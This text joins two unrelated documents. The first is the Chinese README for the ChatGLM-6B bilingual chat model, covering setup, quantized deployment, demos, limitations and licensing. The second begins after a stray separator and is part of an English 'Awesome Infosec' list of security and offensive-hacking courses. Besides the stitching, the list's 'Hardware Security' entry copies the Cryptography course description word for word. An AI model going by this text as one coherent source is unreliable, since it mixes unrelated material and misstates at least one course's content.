👋 加入我们的 <a href="https://join.slack.com/t/chatglm/shared_invite/zt-1y7pqoloy-9b1g6T6JjA8J0KxvUjbwJw" target="_blank">Slack</a> 和 <a href="resources/WECHAT.md" target="_blank">WeChat</a>
</p>
*Read this in [English](README_en.md).*
## 介绍
ChatGLM-6B 是一个开源的、支持中英双语的对话语言模型,基于 [General Language Model (GLM)](https://github.com/THUDM/GLM) 架构,具有 62 亿参数。结合模型量化技术,用户可以在消费级的显卡上进行本地部署(INT4 量化级别下最低只需 6GB 显存)。
ChatGLM-6B 使用了和 ChatGPT 相似的技术,针对中文问答和对话进行了优化。经过约 1T 标识符的中英双语训练,辅以监督微调、反馈自助、人类反馈强化学习等技术的加持,62 亿参数的 ChatGLM-6B 已经能生成相当符合人类偏好的回答,更多信息请参考我们的[博客](https://chatglm.cn/blog)。欢迎通过 [chatglm.cn](https://chatglm.cn) 体验更大规模的 ChatGLM 模型。
为了方便下游开发者针对自己的应用场景定制模型,我们同时实现了基于 [P-Tuning v2](https://github.com/THUDM/P-tuning-v2) 的高效参数微调方法 [(使用指南)](ptuning/README.md) ,INT4 量化级别下最低只需 7GB 显存即可启动微调。
ChatGLM-6B 权重对学术研究**完全开放**,在填写[问卷](https://open.bigmodel.cn/mla/form)进行登记后**亦允许免费商业使用**。
想让 ChatGLM-6B 更符合你的应用场景?欢迎参与 [Badcase 反馈计划](improve/README.md)。
-----
ChatGLM-6B 开源模型旨在与开源社区一起推动大模型技术发展,恳请开发者和大家遵守[开源协议](MODEL_LICENSE),勿将开源模型和代码及基于开源项目产生的衍生物用于任何可能给国家和社会带来危害的用途以及用于任何未经过安全评估和备案的服务。**目前,本项目团队未基于 ChatGLM-6B 开发任何应用,包括网页端、安卓、苹果 iOS 及 Windows App 等应用。**
尽管模型在训练的各个阶段都尽力确保数据的合规性和准确性,但由于 ChatGLM-6B 模型规模较小,且模型受概率随机性因素影响,无法保证输出内容的准确性,且模型易被误导(详见[局限性](README.md#局限性))。**本项目不承担开源模型和代码导致的数据安全、舆情风险或发生任何模型被误导、滥用、传播、不当利用而产生的风险和责任。**
## 更新信息
**[2023/07/25]** 发布 [CodeGeeX2](https://github.com/THUDM/CodeGeeX2) ,基于 ChatGLM2-6B 的代码生成模型,代码能力全面提升,更多特性包括:
* **更强大的代码能力**:CodeGeeX2-6B 进一步经过了 600B 代码数据预训练,相比 CodeGeeX 一代模型,在代码能力上全面提升,[HumanEval-X](https://huggingface.co/datasets/THUDM/humaneval-x) 评测集的六种编程语言均大幅提升 (Python +57%, C++ +71%, Java +54%, JavaScript +83%, Go +56%, Rust +321\%),在Python上达到 35.9\% 的 Pass@1 一次通过率,超越规模更大的 StarCoder-15B。
* **更优秀的模型特性**:继承 ChatGLM2-6B 模型特性,CodeGeeX2-6B 更好支持中英文输入,支持最大 8192 序列长度,推理速度较一代 大幅提升,量化后仅需6GB显存即可运行,支持轻量级本地化部署。
* **更全面的AI编程助手**:CodeGeeX插件([VS Code](https://marketplace.visualstudio.com/items?itemName=aminer.codegeex), [Jetbrains](https://plugins.jetbrains.com/plugin/20587-codegeex))后端升级,支持超过100种编程语言,新增上下文补全、跨文件补全等实用功能。结合 Ask CodeGeeX 交互式AI编程助手,支持中英文对话解决各种编程问题,包括且不限于代码解释、代码翻译、代码纠错、文档生成等,帮助程序员更高效开发。
**[2023/06/25]** 发布 [ChatGLM2-6B](https://github.com/THUDM/ChatGLM2-6B),ChatGLM-6B 的升级版本,在保留了了初代模型对话流畅、部署门槛较低等众多优秀特性的基础之上,ChatGLM**2**-6B 引入了如下新特性:
1. **更强大的性能**:基于 ChatGLM 初代模型的开发经验,我们全面升级了 ChatGLM2-6B 的基座模型。ChatGLM2-6B 使用了 [GLM](https://github.com/THUDM/GLM) 的混合目标函数,经过了 1.4T 中英标识符的预训练与人类偏好对齐训练,[评测结果](#评测结果)显示,相比于初代模型,ChatGLM2-6B 在 MMLU(+23%)、CEval(+33%)、GSM8K(+571%) 、BBH(+60%)等数据集上的性能取得了大幅度的提升,在同尺寸开源模型中具有较强的竞争力。
2. **更长的上下文**:基于 [FlashAttention](https://github.com/HazyResearch/flash-attention) 技术,我们将基座模型的上下文长度(Context Length)由 ChatGLM-6B 的 2K 扩展到了 32K,并在对话阶段使用 8K 的上下文长度训练,允许更多轮次的对话。但当前版本的 ChatGLM2-6B 对单轮超长文档的理解能力有限,我们会在后续迭代升级中着重进行优化。
3. **更高效的推理**:基于 [Multi-Query Attention](http://arxiv.org/abs/1911.02150) 技术,ChatGLM2-6B 有更高效的推理速度和更低的显存占用:在官方的模型实现下,推理速度相比初代提升了 42%,INT4 量化下,6G 显存支持的对话长度由 1K 提升到了 8K。
更多信息参见 [ChatGLM2-6B](https://github.com/THUDM/ChatGLM2-6B)。
**[2023/06/14]** 发布 [WebGLM](https://github.com/THUDM/WebGLM),一项被接受于KDD 2023的研究工作,支持利用网络信息生成带有准确引用的长回答。

**[2023/05/17]** 发布 [VisualGLM-6B](https://github.com/THUDM/VisualGLM-6B),一个支持图像理解的多模态对话语言模型。

可以通过本仓库中的 [cli_demo_vision.py](cli_demo_vision.py) 和 [web_demo_vision.py](web_demo_vision.py) 来运行命令行和网页 Demo。注意 VisualGLM-6B 需要额外安装 [SwissArmyTransformer](https://github.com/THUDM/SwissArmyTransformer/) 和 torchvision。更多信息参见 [VisualGLM-6B](https://github.com/THUDM/VisualGLM-6B)。
**[2023/05/15]** 更新 v1.1 版本 checkpoint,训练数据增加英文指令微调数据以平衡中英文数据比例,解决英文回答中夹杂中文词语的现象。
<details><summary><b>以下是更新前后的英文问题对比:</b></summary>
* 问题:Describe a time when you had to make a difficult decision.
- v1.0:

- v1.1:

* 问题:Describe the function of a computer motherboard
- v1.0:

- v1.1:

* 问题:Develop a plan to reduce electricity usage in a home.
- v1.0:

- v1.1:

* 问题:未来的NFT,可能真实定义一种现实的资产,它会是一处房产,一辆汽车,一片土地等等,这样的数字凭证可能比真实的东西更有价值,你可以随时交易和使用,在虚拟和现实中无缝的让拥有的资产继续创造价值,未来会是万物归我所用,但不归我所有的时代。翻译成专业的英语
- v1.0:

- v1.1:

</details>
更多更新信息参见 [UPDATE.md](UPDATE.md)
## 友情链接
对 ChatGLM 进行加速的开源项目:
* [lyraChatGLM](https://huggingface.co/TMElyralab/lyraChatGLM): 对 ChatGLM-6B 进行推理加速,最高可以实现 9000+ tokens/s 的推理速度
* [ChatGLM-MNN](https://github.com/wangzhaode/ChatGLM-MNN): 一个基于 MNN 的 ChatGLM-6B C++ 推理实现,支持根据显存大小自动分配计算任务给 GPU 和 CPU
* [JittorLLMs](https://github.com/Jittor/JittorLLMs):最低3G显存或者没有显卡都可运行 ChatGLM-6B FP16, 支持Linux、windows、Mac部署
* [InferLLM](https://github.com/MegEngine/InferLLM):轻量级 C++ 推理,可以实现本地 x86,Arm 处理器上实时聊天,手机上也同样可以实时运行,运行内存只需要 4G
基于或使用了 ChatGLM-6B 的开源项目:
* [langchain-ChatGLM](https://github.com/imClumsyPanda/langchain-ChatGLM):基于 langchain 的 ChatGLM 应用,实现基于可扩展知识库的问答
* [闻达](https://github.com/l15y/wenda):大型语言模型调用平台,基于 ChatGLM-6B 实现了类 ChatPDF 功能
* [glm-bot](https://github.com/initialencounter/glm-bot):将ChatGLM接入Koishi可在各大聊天平台上调用ChatGLM
* [Chuanhu Chat](https://github.com/GaiZhenbiao/ChuanhuChatGPT): 为各个大语言模型和在线模型API提供美观易用、功能丰富、快速部署的用户界面,支持ChatGLM-6B。
支持 ChatGLM-6B 和相关应用在线训练的示例项目:
* [ChatGLM-6B 的部署与微调教程](https://www.heywhale.com/mw/project/6436d82948f7da1fee2be59e)
* [ChatGLM-6B 结合 langchain 实现本地知识库 QA Bot](https://www.heywhale.com/mw/project/643977aa446c45f4592a1e59)
第三方评测:
* [Measuring Massive Multitask Chinese Understanding](https://arxiv.org/abs/2304.12986)
更多开源项目参见 [PROJECT.md](PROJECT.md)
## 使用方式
### 硬件需求
| **量化等级** | **最低 GPU 显存**(推理) | **最低 GPU 显存**(高效参数微调) |
| -------------- | ------------------------- | --------------------------------- |
| FP16(无量化) | 13 GB | 14 GB |
| INT8 | 8 GB | 9 GB |
| INT4 | 6 GB | 7 GB |
### 环境安装
使用 pip 安装依赖:`pip install -r requirements.txt`,其中 `transformers` 库版本推荐为 `4.27.1`,但理论上不低于 `4.23.1` 即可。
此外,如果需要在 cpu 上运行量化后的模型,还需要安装 `gcc` 与 `openmp`。多数 Linux 发行版默认已安装。对于 Windows ,可在安装 [TDM-GCC](https://jmeubank.github.io/tdm-gcc/) 时勾选 `openmp`。 Windows 测试环境 `gcc` 版本为 `TDM-GCC 10.3.0`, Linux 为 `gcc 11.3.0`。在 MacOS 上请参考 [Q1](FAQ.md#q1)。
### 代码调用
可以通过如下代码调用 ChatGLM-6B 模型来生成对话:
```python
>>> from transformers import AutoTokenizer, AutoModel
>>> tokenizer = AutoTokenizer.from_pretrained("THUDM/chatglm-6b", trust_remote_code=True)
>>> model = AutoModel.from_pretrained("THUDM/chatglm-6b", trust_remote_code=True).half().cuda()
>>> model = model.eval()
>>> response, history = model.chat(tokenizer, "你好", history=[])
>>> print(response)
你好👋!我是人工智能助手 ChatGLM-6B,很高兴见到你,欢迎问我任何问题。
>>> response, history = model.chat(tokenizer, "晚上睡不着应该怎么办", history=history)
>>> print(response)
晚上睡不着可能会让你感到焦虑或不舒服,但以下是一些可以帮助你入睡的方法:
1. 制定规律的睡眠时间表:保持规律的睡眠时间表可以帮助你建立健康的睡眠习惯,使你更容易入睡。尽量在每天的相同时间上床,并在同一时间起床。
2. 创造一个舒适的睡眠环境:确保睡眠环境舒适,安静,黑暗且温度适宜。可以使用舒适的床上用品,并保持房间通风。
3. 放松身心:在睡前做些放松的活动,例如泡个热水澡,听些轻柔的音乐,阅读一些有趣的书籍等,有助于缓解紧张和焦虑,使你更容易入睡。
4. 避免饮用含有咖啡因的饮料:咖啡因是一种刺激性物质,会影响你的睡眠质量。尽量避免在睡前饮用含有咖啡因的饮料,例如咖啡,茶和可乐。
5. 避免在床上做与睡眠无关的事情:在床上做些与睡眠无关的事情,例如看电影,玩游戏或工作等,可能会干扰你的睡眠。
6. 尝试呼吸技巧:深呼吸是一种放松技巧,可以帮助你缓解紧张和焦虑,使你更容易入睡。试着慢慢吸气,保持几秒钟,然后缓慢呼气。
如果这些方法无法帮助你入睡,你可以考虑咨询医生或睡眠专家,寻求进一步的建议。
```
模型的实现仍然处在变动中。如果希望固定使用的模型实现以保证兼容性,可以在 `from_pretrained` 的调用中增加 `revision="v1.1.0"` 参数。`v1.1.0` 是当前最新的版本号,完整的版本列表参见 [Change Log](https://huggingface.co/THUDM/chatglm-6b#change-log)。
### 从本地加载模型
以上代码会由 `transformers` 自动下载模型实现和参数。完整的模型实现可以在 [Hugging Face Hub](https://huggingface.co/THUDM/chatglm-6b)。如果你的网络环境较差,下载模型参数可能会花费较长时间甚至失败。此时可以先将模型下载到本地,然后从本地加载。
从 Hugging Face Hub 下载模型需要先[安装Git LFS](https://docs.github.com/zh/repositories/working-with-files/managing-large-files/installing-git-large-file-storage),然后运行
```Shell
git clone https://huggingface.co/THUDM/chatglm-6b
```
如果你从 Hugging Face Hub 上下载 checkpoint 的速度较慢,可以只下载模型实现
```Shell
GIT_LFS_SKIP_SMUDGE=1 git clone https://huggingface.co/THUDM/chatglm-6b
```
然后从[这里](https://cloud.tsinghua.edu.cn/d/fb9f16d6dc8f482596c2/)手动下载模型参数文件,并将下载的文件替换到本地的 `chatglm-6b` 目录下。
将模型下载到本地之后,将以上代码中的 `THUDM/chatglm-6b` 替换为你本地的 `chatglm-6b` 文件夹的路径,即可从本地加载模型。
**Optional** 模型的实现仍然处在变动中。如果希望固定使用的模型实现以保证兼容性,可以执行
```Shell
git checkout v1.1.0
```
## Demo & API
我们提供了一个基于 [Gradio](https://gradio.app) 的网页版 Demo 和一个命令行 Demo。使用时首先需要下载本仓库:
```shell
git clone https://github.com/THUDM/ChatGLM-6B
cd ChatGLM-6B
```
### 网页版 Demo

首先安装 Gradio:`pip install gradio`,然后运行仓库中的 [web_demo.py](web_demo.py):
```shell
python web_demo.py
```
程序会运行一个 Web Server,并输出地址。在浏览器中打开输出的地址即可使用。最新版 Demo 实现了打字机效果,速度体验大大提升。注意,由于国内 Gradio 的网络访问较为缓慢,启用 `demo.queue().launch(share=True, inbrowser=True)` 时所有网络会经过 Gradio 服务器转发,导致打字机体验大幅下降,现在默认启动方式已经改为 `share=False`,如有需要公网访问的需求,可以重新修改为 `share=True` 启动。
感谢 [@AdamBear](https://github.com/AdamBear) 实现了基于 Streamlit 的网页版 Demo,运行方式见[#117](https://github.com/THUDM/ChatGLM-6B/pull/117).
### 命令行 Demo

运行仓库中 [cli_demo.py](cli_demo.py):
```shell
python cli_demo.py
```
程序会在命令行中进行交互式的对话,在命令行中输入指示并回车即可生成回复,输入 `clear` 可以清空对话历史,输入 `stop` 终止程序。
### API部署
首先需要安装额外的依赖 `pip install fastapi uvicorn`,然后运行仓库中的 [api.py](api.py):
```shell
python api.py
```
默认部署在本地的 8000 端口,通过 POST 方法进行调用
```shell
curl -X POST "http://127.0.0.1:8000" \
-H 'Content-Type: application/json' \
-d '{"prompt": "你好", "history": []}'
```
得到的返回值为
```shell
{
"response":"你好👋!我是人工智能助手 ChatGLM-6B,很高兴见到你,欢迎问我任何问题。",
"history":[["你好","你好👋!我是人工智能助手 ChatGLM-6B,很高兴见到你,欢迎问我任何问题。"]],
"status":200,
"time":"2023-03-23 21:38:40"
}
```
## 低成本部署
### 模型量化
默认情况下,模型以 FP16 精度加载,运行上述代码需要大概 13GB 显存。如果你的 GPU 显存有限,可以尝试以量化方式加载模型,使用方法如下:
```python
# 按需修改,目前只支持 4/8 bit 量化
model = AutoModel.from_pretrained("THUDM/chatglm-6b", trust_remote_code=True).quantize(8).half().cuda()
```
进行 2 至 3 轮对话后,8-bit 量化下 GPU 显存占用约为 10GB,4-bit 量化下仅需 6GB 占用。随着对话轮数的增多,对应消耗显存也随之增长,由于采用了相对位置编码,理论上 ChatGLM-6B 支持无限长的 context-length,但总长度超过 2048(训练长度)后性能会逐渐下降。
模型量化会带来一定的性能损失,经过测试,ChatGLM-6B 在 4-bit 量化下仍然能够进行自然流畅的生成。使用 [GPT-Q](https://arxiv.org/abs/2210.17323) 等量化方案可以进一步压缩量化精度/提升相同量化精度下的模型性能,欢迎大家提出对应的 Pull Request。
量化过程需要在内存中首先加载 FP16 格式的模型,消耗大概 13GB 的内存。如果你的内存不足的话,可以直接加载量化后的模型,INT4 量化后的模型仅需大概 5.2GB 的内存:
```python
# INT8 量化的模型将"THUDM/chatglm-6b-int4"改为"THUDM/chatglm-6b-int8"
model = AutoModel.from_pretrained("THUDM/chatglm-6b-int4", trust_remote_code=True).half().cuda()
```
量化模型的参数文件也可以从[这里](https://cloud.tsinghua.edu.cn/d/674208019e314311ab5c/)手动下载。
### CPU 部署
如果你没有 GPU 硬件的话,也可以在 CPU 上进行推理,但是推理速度会更慢。使用方法如下(需要大概 32GB 内存)
```python
model = AutoModel.from_pretrained("THUDM/chatglm-6b", trust_remote_code=True).float()
```
如果你的内存不足,可以直接加载量化后的模型:
```python
# INT8 量化的模型将"THUDM/chatglm-6b-int4"改为"THUDM/chatglm-6b-int8"
model = AutoModel.from_pretrained("THUDM/chatglm-6b-int4",trust_remote_code=True).float()
```
如果遇到了报错 `Could not find module 'nvcuda.dll'` 或者 `RuntimeError: Unknown platform: darwin` (MacOS) ,请[从本地加载模型](README.md#从本地加载模型)
### Mac 部署
对于搭载了 Apple Silicon 或者 AMD GPU 的Mac,可以使用 MPS 后端来在 GPU 上运行 ChatGLM-6B。需要参考 Apple 的 [官方说明](https://developer.apple.com/metal/pytorch) 安装 PyTorch-Nightly(正确的版本号应该是2.1.0.dev2023xxxx,而不是2.0.0)。
目前在 MacOS 上只支持[从本地加载模型](README.md#从本地加载模型)。将代码中的模型加载改为从本地加载,并使用 mps 后端:
```python
model = AutoModel.from_pretrained("your local path", trust_remote_code=True).half().to('mps')
```
加载半精度的 ChatGLM-6B 模型需要大概 13GB 内存。内存较小的机器(比如 16GB 内存的 MacBook Pro),在空余内存不足的情况下会使用硬盘上的虚拟内存,导致推理速度严重变慢。此时可以使用量化后的模型如 chatglm-6b-int4。因为 GPU 上量化的 kernel 是使用 CUDA 编写的,因此无法在 MacOS 上使用,只能使用 CPU 进行推理。
```python
# INT8 量化的模型将"THUDM/chatglm-6b-int4"改为"THUDM/chatglm-6b-int8"
model = AutoModel.from_pretrained("THUDM/chatglm-6b-int4",trust_remote_code=True).float()
```
为了充分使用 CPU 并行,还需要[单独安装 OpenMP](FAQ.md#q1)。
### 多卡部署
如果你有多张 GPU,但是每张 GPU 的显存大小都不足以容纳完整的模型,那么可以将模型切分在多张GPU上。首先安装 accelerate: `pip install accelerate`,然后通过如下方法加载模型:
```python
from utils import load_model_on_gpus
model = load_model_on_gpus("THUDM/chatglm-6b", num_gpus=2)
```
即可将模型部署到两张 GPU 上进行推理。你可以将 `num_gpus` 改为你希望使用的 GPU 数。默认是均匀切分的,你也可以传入 `device_map` 参数来自己指定。
## 高效参数微调
基于 [P-tuning v2](https://github.com/THUDM/P-tuning-v2) 的高效参数微调。具体使用方法详见 [ptuning/README.md](ptuning/README.md)。
## ChatGLM-6B 示例
以下是一些使用 `web_demo.py` 得到的示例截图。更多 ChatGLM-6B 的可能,等待你来探索发现!
<details><summary><b>自我认知</b></summary>

</details>
<details><summary><b>提纲写作</b></summary>

</details>
<details><summary><b>文案写作</b></summary>


</details>
<details><summary><b>邮件写作助手</b></summary>


</details>
<details><summary><b>信息抽取</b></summary>

</details>
<details><summary><b>角色扮演</b></summary>

</details>
<details><summary><b>评论比较</b></summary>

</details>
<details><summary><b>旅游向导</b></summary>

</details>
## 局限性
由于 ChatGLM-6B 的小规模,其能力仍然有许多局限性。以下是我们目前发现的一些问题:
- 模型容量较小:6B 的小容量,决定了其相对较弱的模型记忆和语言能力。在面对许多事实性知识任务时,ChatGLM-6B 可能会生成不正确的信息;它也不擅长逻辑类问题(如数学、编程)的解答。
<details><summary><b>点击查看例子</b></summary>


</details>
- 产生有害说明或有偏见的内容:ChatGLM-6B 只是一个初步与人类意图对齐的语言模型,可能会生成有害、有偏见的内容。(内容可能具有冒犯性,此处不展示)
- 英文能力不足:ChatGLM-6B 训练时使用的指示/回答大部分都是中文的,仅有极小一部分英文内容。因此,如果输入英文指示,回复的质量远不如中文,甚至与中文指示下的内容矛盾,并且出现中英夹杂的情况。
- 易被误导,对话能力较弱:ChatGLM-6B 对话能力还比较弱,而且 “自我认知” 存在问题,并很容易被误导并产生错误的言论。例如当前版本的模型在被误导的情况下,会在自我认知上发生偏差。
<details><summary><b>点击查看例子</b></summary>



</details>
## 协议
本仓库的代码依照 [Apache-2.0](LICENSE) 协议开源,ChatGLM-6B 模型的权重的使用则需要遵循 [Model License](MODEL_LICENSE)。ChatGLM-6B 权重对学术研究**完全开放**,在填写[问卷](https://open.bigmodel.cn/mla/form)进行登记后**亦允许免费商业使用**。
## 引用
如果你觉得我们的工作有帮助的话,请考虑引用下列论文
```
@article{zeng2022glm,
title={Glm-130b: An open bilingual pre-trained model},
author={Zeng, Aohan and Liu, Xiao and Du, Zhengxiao and Wang, Zihan and Lai, Hanyu and Ding, Ming and Yang, Zhuoyi and Xu, Yifan and Zheng, Wendi and Xia, Xiao and others},
journal={arXiv preprint arXiv:2210.02414},
year={2022}
}
```
```
@inproceedings{du2022glm,
title={GLM: General Language Model Pretraining with Autoregressive Blank Infilling},
author={Du, Zhengxiao and Qian, Yujie and Liu, Xiao and Ding, Ming and Qiu, Jiezhong and Yang, Zhilin and Tang, Jie},
booktitle={Proceedings of the 60th Annual Meeting of the Association for Computational Linguistics (Volume 1: Long Papers)},
pages={320--335},
year={2022}
}
```
|
Awesome Infosec
===============
[](https://github.com/sindresorhus/awesome)
A curated list of awesome information security resources, inspired by the awesome-* trend on GitHub.
Those resources and tools are intended only for cybersecurity professional and educational use in a controlled environment.
Table of Contents
=================
1. [Massive Online Open Courses](#massive-online-open-courses)
2. [Academic Courses](#academic-courses)
3. [Laboratories](#laboratories)
4. [Capture the Flag](#capture-the-flag)
5. [Open Security Books](#open-security-books)
6. [Challenges](#challenges)
7. [Documentation](#documentation)
8. [SecurityTube Playlists](#securitytube-playlists)
9. [Related Awesome Lists](#related-awesome-lists)
10. [Contributing](#contributing)
11. [License](#license)
Massive Online Open Courses
===========================
#### Stanford University - Computer Security
In this class you will learn how to design secure systems and write secure code. You will learn how to find vulnerabilities in code and how to design software systems that limit the impact of security vulnerabilities. We will focus on principles for building secure systems and give many real world examples.
- [Stanford University - Computer Security](https://www.coursera.org/learn/security)
#### Stanford University - Cryptography I
This course explains the inner workings of cryptographic primitives and how to correctly use them. Students will learn how to reason about the security of cryptographic constructions and how to apply this knowledge to real-world applications. The course begins with a detailed discussion of how two parties who have a shared secret key can communicate securely when a powerful adversary eavesdrops and tampers with traffic. We will examine many deployed protocols and analyze mistakes in existing systems. The second half of the course discusses public-key techniques that let two or more parties generate a shared secret key. We will cover the relevant number theory and discuss public-key encryption and basic key-exchange. Throughout the course students will be exposed to many exciting open problems in the field.
- [Stanford University - Cryptography I](https://www.coursera.org/learn/crypto)
#### Stanford University - Cryptography II
This course is a continuation of Crypto I and explains the inner workings of public-key systems and cryptographic protocols. Students will learn how to reason about the security of cryptographic constructions and how to apply this knowledge to real-world applications. The course begins with constructions for digital signatures and their applications. We will then discuss protocols for user authentication and zero-knowledge protocols. Next we will turn to privacy applications of cryptography supporting anonymous credentials and private database lookup. We will conclude with more advanced topics including multi-party computation and elliptic curve cryptography.
- [Stanford University - Cryptography II](https://www.coursera.org/learn/crypto2)
#### University of Maryland - Usable Security
This course focuses on how to design and build secure systems with a human-centric focus. We will look at basic principles of human-computer interaction, and apply these insights to the design of secure systems with the goal of developing security measures that respect human performance and their goals within a system.
- [University of Maryland - Usable Security](https://www.coursera.org/learn/usablesec)
#### University of Maryland - Software Security
This course we will explore the foundations of software security. We will consider important software vulnerabilities and attacks that exploit them -- such as buffer overflows, SQL injection, and session hijacking -- and we will consider defenses that prevent or mitigate these attacks, including advanced testing and program analysis techniques. Importantly, we take a "build security in" mentality, considering techniques at each phase of the development cycle that can be used to strengthen the security of software systems.
- [University of Maryland - Software Security](https://www.coursera.org/learn/softwaresec)
#### University of Maryland - Cryptography
This course will introduce you to the foundations of modern cryptography, with an eye toward practical applications. We will learn the importance of carefully defining security; of relying on a set of well-studied "hardness assumptions" (e.g., the hardness of factoring large numbers); and of the possibility of proving security of complicated constructions based on low-level primitives. We will not only cover these ideas in theory, but will also explore their real-world impact. You will learn about cryptographic primitives in wide use today, and see how these can be combined to develop modern protocols for secure communication.
- [University of Maryland - Cryptography](https://www.coursera.org/learn/cryptography)
#### University of Maryland - Hardware Security
This course will introduce you to the foundations of modern cryptography, with an eye toward practical applications. We will learn the importance of carefully defining security; of relying on a set of well-studied “hardness assumptions” (e.g., the hardness of factoring large numbers); and of the possibility of proving security of complicated constructions based on low-level primitives. We will not only cover these ideas in theory, but will also explore their real-world impact. You will learn about cryptographic primitives in wide use today, and see how these can be combined to develop modern protocols for secure communication.
- [University of Maryland - Hardware Security](https://www.coursera.org/learn/hardwaresec)
Academic Courses
================
#### NYU Tandon School of Engineering - OSIRIS Lab's Hack Night
Developed from the materials of NYU Tandon's old Penetration Testing and Vulnerability Analysis course, Hack Night is a sobering introduction to offensive security. A lot of complex technical content is covered very quickly as students are introduced to a wide variety of complex and immersive topics over thirteen weeks.
- [NYU Tandon's OSIRIS Lab's Hack Night](https://github.com/isislab/Hack-Night)
#### Florida State University's - Offensive Computer Security
The primary incentive for an attacker to exploit a vulnerability, or series of vulnerabilities is to achieve a return on an investment (his/her time usually). This return need not be strictly monetary, an attacker may be interested in obtaining access to data, identities, or some other commodity that is valuable to them. The field of penetration testing involves authorized auditing and exploitation of systems to assess actual system security in order to protect against attackers. This requires thorough knowledge of vulnerabilities and how to exploit them. Thus, this course provides an introductory but comprehensive coverage of the fundamental methodologies, skills, legal issues, and tools used in white hat penetration testing and secure system administration.
* [Offensive Computer Security - Spring 2014](http://www.cs.fsu.edu/~redwood/OffensiveComputerSecurity)
* [Offensive Computer Security - Spring 2013](http://www.cs.fsu.edu/~redwood/OffensiveSecurity)
#### Florida State University's - Offensive Network Security
This class allows students to look deep into know protocols (i.e. IP, TCP, UDP) to see how an attacker can utilize these protocols to their advantage and how to spot issues in a network via captured network traffic.
The first half of this course focuses on know protocols while the second half of the class focuses on reverse engineering unknown protocols. This class will utilize captured traffic to allow students to reverse the protocol by using known techniques such as incorporating bioinformatics introduced by Marshall Beddoe. This class will also cover fuzzing protocols to see if the server or client have vulnerabilities. Overall, a student finishing this class will have a better understanding of the network layers, protocols, and network communication and their interaction in computer networks.
* [Offensive Network Security](http://www.cs.fsu.edu/~lawrence/OffNetSec/)
#### Rensselaer Polytechnic Institute - Malware Analysis
This course will introduce students to modern malware analysis techniques through readings and hands-on interactive analysis of real-world samples. After taking this course students will be equipped with the skills to analyze advanced contemporary malware using both static and dynamic analysis.
- [CSCI 4976 - Fall '15 Malware Analysis](https://github.com/RPISEC/Malware)
#### Rensselaer Polytechnic Institute - Modern Binary Exploitation
This course will start off by covering basic x86 reverse engineering, vulnerability analysis, and classical forms of Linux-based userland binary exploitation. It will then transition into protections found on modern systems (Canaries, DEP, ASLR, RELRO, Fortify Source, etc) and the techniques used to defeat them. Time permitting, the course will also cover other subjects in exploitation including kernel-land and Windows based exploitation.
* [CSCI 4968 - Spring '15 Modern Binary Exploitation](https://github.com/RPISEC/MBE)
#### Rensselaer Polytechnic Institute - Hardware Reverse Engineering
Reverse engineering techniques for semiconductor devices and their applications to competitive analysis, IP litigation, security testing, supply chain verification, and failure analysis. IC packaging technologies and sample preparation techniques for die recovery and live analysis. Deprocessing and staining methods for revealing features bellow top passivation. Memory technologies and appropriate extraction techniques for each. Study contemporary anti-tamper/anti-RE methods and their effectiveness at protecting designs from attackers. Programmable logic microarchitecture and the issues involved with reverse engineering programmable logic.
- [CSCI 4974/6974 - Spring '14 Hardware Reverse Engineering](http://security.cs.rpi.edu/courses/hwre-spring2014/)
#### City College of San Francisco - Sam Bowne Class
- [CNIT 40: DNS Security ](https://samsclass.info/40/40_F16.shtml)<br>
DNS is crucial for all Internet transactions, but it is subject to numerous security risks, including phishing, hijacking, packet amplification, spoofing, snooping, poisoning, and more. Learn how to configure secure DNS servers, and to detect malicious activity with DNS monitoring. We will also cover DNSSEC principles and deployment. Students will perform hands-on projects deploying secure DNS servers on both Windows and Linux platforms.
- [CNIT 120 - Network Security](https://samsclass.info/120/120_S15.shtml)<br>
Knowledge and skills required for Network Administrators and Information Technology professionals to be aware of security vulnerabilities, to implement security measures, to analyze an existing network environment in consideration of known security threats or risks, to defend against attacks or viruses, and to ensure data privacy and integrity. Terminology and procedures for implementation and configuration of security, including access control, authorization, encryption, packet filters, firewalls, and Virtual Private Networks (VPNs).
- [CNIT 121 - Computer Forensics](https://samsclass.info/121/121_F16.shtml)<br>
The class covers forensics tools, methods, and procedures used for investigation of computers, techniques of data recovery and evidence collection, protection of evidence, expert witness skills, and computer crime investigation techniques. Includes analysis of various file systems and specialized diagnostic software used to retrieve data. Prepares for part of the industry standard certification exam, Security+, and also maps to the Computer Investigation Specialists exam.
- [CNIT 123 - Ethical Hacking and Network Defense](https://samsclass.info/123/123_S17.shtml)<br>
Students learn how hackers attack computers and networks, and how to protect systems from such attacks, using both Windows and Linux systems. Students will learn legal restrictions and ethical guidelines, and will be required to obey them. Students will perform many hands-on labs, both attacking and defending, using port scans, footprinting, exploiting Windows and Linux vulnerabilities, buffer overflow exploits, SQL injection, privilege escalation, Trojans, and backdoors.
- [CNIT 124 - Advanced Ethical Hacking](https://samsclass.info/124/124_F15.shtml)<br>
Advanced techniques of defeating computer security, and countermeasures to protect Windows and Unix/Linux systems. Hands-on labs include Google hacking, automated footprinting, sophisticated ping and port scans, privilege escalation, attacks against telephone and Voice over Internet Protocol (VoIP) systems, routers, firewalls, wireless devices, Web servers, and Denial of Service attacks.
- [CNIT 126 - Practical Malware Analysis](https://samsclass.info/126/126_S16.shtml)<br>
Learn how to analyze malware, including computer viruses, trojans, and rootkits, using disassemblers, debuggers, static and dynamic analysis, using IDA Pro, OllyDbg and other tools.
- [CNIT 127 - Exploit Development](https://samsclass.info/127/127_S17.shtml)<br>
Learn how to find vulnerabilities and exploit them to gain control of target systems, including Linux, Windows, Mac, and Cisco. This class covers how to write tools, not just how to use them; essential skills for advanced penetration testers and software security professionals.
- [CNIT 128 - Hacking Mobile Devices](https://samsclass.info/128/128_S17.shtml)<br>
Mobile devices such as smartphones and tablets are now used for making purchases, emails, social networking, and many other risky activities. These devices run specialized operating systems have many security problems. This class will cover how mobile operating systems and apps work, how to find and exploit vulnerabilities in them, and how to defend them. Topics will include phone call, voicemail, and SMS intrusion, jailbreaking, rooting, NFC attacks, malware, browser exploitation, and application vulnerabilities. Hands-on projects will include as many of these activities as are practical and legal.
- [CNIT 129S: Securing Web Applications](https://samsclass.info/129S/129S_F16.shtml)<br>
Techniques used by attackers to breach Web applications, and how to protect them. How to secure authentication, access, databases, and back-end components. How to protect users from each other. How to find common vulnerabilities in compiled code and source code.
- [CNIT 140: IT Security Practices](https://samsclass.info/140/140_F16.shtml)<br>
Training students for cybersecurity competitions, including CTF events and the [Collegiate Cyberdefense Competition (CCDC)](http://www.nationalccdc.org/). This training will prepare students for employment as security professionals, and if our team does well in the competitions, the competitors will gain recognition and respect which should lead to more and better job offers.
